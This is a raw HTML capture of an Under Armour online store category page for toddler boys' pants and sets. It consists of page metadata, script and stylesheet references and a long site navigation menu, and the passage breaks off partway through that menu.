

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/kids/toddler/boys-black+blue+orange-clothing-pants+sets/
body_size: 52932
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/PS6011842-402_F?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/7862bf5e9b5c1e43.js" async=""></script><script src="/_next/static/chunks/7b2783c6b0eb63f7.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Boys Kids&#x27; Toddler (2T - 4T) - Pants or Sets in Black or Blue or Orange | Under Armour</title><meta name="description" content="Shop Boys Kids&#x27; Toddler (2T - 4T) - Pants or Sets in Black or Blue or Orange on the Under Armour official website. Find kids&#x27; athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="robots" content="noindex"/><meta name="google" content="notranslate"/><meta property="og:title" content=" Boys Kids&#x27; Toddler (2T - 4T) - Pants or Sets in Black or Blue or Orange | Under Armour"/><meta property="og:description" content="Shop Boys Kids&#x27; Toddler (2T - 4T) - Pants or Sets in Black or Blue or Orange on the Under Armour official website. Find kids&#x27; athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/kids/toddler/boys-black%2Bblue%2Borange-clothing-pants%2Bsets/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Boys Kids&#x27; Toddler (2T - 4T) - Pants or Sets in Black or Blue or Orange | Under Armour"/><meta name="twitter:description" content="Shop Boys Kids&#x27; Toddler (2T - 4T) - Pants or Sets in Black or Blue or Orange on the Under Armour official website. Find kids&#x27; athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a 